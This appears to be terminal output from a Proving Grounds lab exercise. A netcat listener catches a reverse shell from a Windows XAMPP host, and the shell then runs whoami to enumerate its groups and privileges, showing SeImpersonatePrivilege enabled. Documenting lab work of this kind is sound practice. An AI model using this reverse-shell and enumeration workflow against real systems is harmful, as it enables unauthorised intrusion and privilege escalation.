 ┌──(ghost㉿shell)-[~/Documents/proving-grounds/craft]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.45.5] from (UNKNOWN) [192.168.223.169] 49797
SOCKET: Shell has connected! PID: 980
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\xampp\htdocs>whoami /groups /priv

GROUP INFORMATION
-----------------

Group Name                           Type             SID          Attributes
==================================== ================ ============ ==================================================
Everyone                             Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                        Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE                 Well-known group S-1-5-6      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                        Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users     Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization       Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account           Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication     Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label            S-1-16-12288

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeTcbPrivilege                Act as part of the operating system       Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled